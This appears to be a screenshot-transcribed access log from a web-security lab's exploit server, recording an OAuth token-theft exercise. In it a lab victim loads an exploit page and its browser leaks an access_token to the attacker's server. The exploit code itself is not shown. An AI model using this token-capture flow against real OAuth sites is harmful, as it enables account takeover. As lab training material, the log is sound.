 exploit-0a65008f039550c28029...
2
7
49.65.235.168 2023-08-17 10:29:24 +0000 "GET /chrome-extension://cmkdbmfndkfgebldhnkbfhlneefdaaip/js/wrs_env.js HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
49.65.235.168 2023-08-17 10:29:26 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"
49.65.235.168 2023-08-17 10:29:26 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.3
49.65.235.168 2023-08-17 10:29:31 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.3
49.65.235.168 2023-08-17 10:29:31 +0000 "GET /?access_token=G3TbVUku69Pzu5OvxOczVVQjq6C_sHQhsO5zVf2lBpF&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email HTTP/1.1" 200 "user-ag
49.65.235.168 2023-08-17 10:29:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108
49.65.235.168 2023-08-17 10:29:32 +0000 "GET /exploit-0a65008f039550c280295cf401390017.exploit-server.net HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
49.65.235.168 2023-08-17 10:29:32 +0000 "GET /chrome-extension://cmkdbmfndkfgebldhnkbfhlneefdaaip/js/wrs_env.js HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
49.65.235.168 2023-08-17 10:29:35 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"
49.65.235.168 2023-08-17 10:29:35 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"
49.65.235.168 2023-08-17 10:29:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108
49.65.235.168 2023-08-17 10:29:36 +0000 "GET /exploit-0a65008f039550c280295cf401390017.exploit-server.net HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
49.65.235.168 2023-08-17 10:29:36 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"
49.65.235.168 2023-08-17 10:29:36 +0000 "GET /chrome-extension://cmkdbmfndkfgebldhnkbfhlneefdaaip/js/wrs_env.js HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
49.65.235.168 2023-08-17 10:30:10 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"
49.65.235.168 2023-08-17 10:30:10 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108
49.65.235.168 2023-08-17 10:30:11 +0000 "GET /exploit-0a65008f039550c280295cf401390017.exploit-server.net HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
49.65.235.168 2023-08-17 10:30:11 +0000 "GET /chrome-extension://cmkdbmfndkfgebldhnkbfhlneefdaaip/js/wrs_env.js HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
49.65.235.168 2023-08-17 10:31:17 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"
49.65.235.168 2023-08-17 10:31:18 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Sa
10.0.3.80 2023-08-17 10:31:18 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36"
10.0.3.80 2023-08-17 10:31:18 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36"
10.0.3.80 2023-08-17 10:31:18 +0000 "GET /?access_token=ZLI7DeEYN3fxbo1cGtPH9C9qM9hfwGNwXUr0s9oQO3Y&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email HTTP/1.1" 200 "user-ag
10.0.3.80 2023-08-17 10:31:18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36"
49.65.235.168 2023-08-17 10:31:19 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"
49.65.235.168 2023-08-17 10:31:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108
49.65.235.168 2023-08-17 10:31:19 +0000 "GET /exploit-0a65008f039550c280295cf401390017.exploit-server.net HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
49.65.235.168 2023-08-17 10:31:20 +0000 "GET /chrome-extension://cmkdbmfndkfgebldhnkbfhlneefdaaip/js/wrs_env.js HTTP/1.1" 404 "user-agent: Mozil 5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
49.65.235.168 2023-08-17 10:31:21 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36"